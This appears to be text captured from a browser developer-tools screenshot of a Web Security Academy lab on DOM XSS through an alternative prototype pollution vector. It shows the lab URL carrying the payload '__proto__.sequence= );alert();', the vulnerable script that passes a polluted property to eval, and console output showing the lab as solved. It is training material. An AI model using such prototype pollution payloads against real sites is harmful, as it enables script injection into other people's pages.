 https://0adb00a30360a04a81f084e500d30025.web-security-academy.net/?__proto__.sequence= );alert();
DOM XSS via an alternative prototype pollution vector
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Sources Outline Search searchLoggerAlternative.js
Main Thread
0adb00a30360a04a81f084e500d30025.web-secu
resources
js
jquery_3-0-0.js
jquery_parseparams.js
searchLoggerAlternative.js
labheader/js
7 }
8
9 async function searchLogger() {
10 window.macros = {};
11 window.manager = {params: $.parseParams(new URL(location)), macro(property) {
12 if (window.macros.hasOwnProperty(property))
13 return macros[property]
14 }};
15 let a = manager.sequence || 1;
16 manager.sequence = a + 1;
17
18 eval('if(manager && manager.sequence){ manager.macro('+manager.sequence+') }');
19
20 if(manager.params && manager.params.search) {
21 await logQuery('/logger', manager.params);
22 }
23 }
{ }
Filter Output
GET https://0adb00a30360a04a81f084e500d30025.web-security-academy.net/images/ps-lab-solved.svg
Uncaught (in promise) SyntaxError: unexpected token: ')'
searchLogger https://0adb00a30360a04a81f084e500d30025.web-security-academy.net/resources/js/searchLoggerAlternative.js:18
EventListener.handleEvent* https://0adb00a30360a04a81f084e500d30025.web-security-academy.net/resources/js/searchLoggerAlternative.js:25
[Learn More]
Source map error: Error: request failed with status 404
Resource URL: https://0adb00a30360a04a81f084e500d30025.web-security-academy.net/resources/css/labsBlog.css
Source Map URL: labsBlog.css.map [Learn More]
Source map error: Error: request failed with status 404
Resource URL: https://0adb00a30360a04a81f084e500d30025.web-security-academy.net/resources/labheader/css/academyLabHeader.css
Source Map URL: academyLabHeader.css.map [Learn More]
if(manager && manager.sequence){console.log(1)}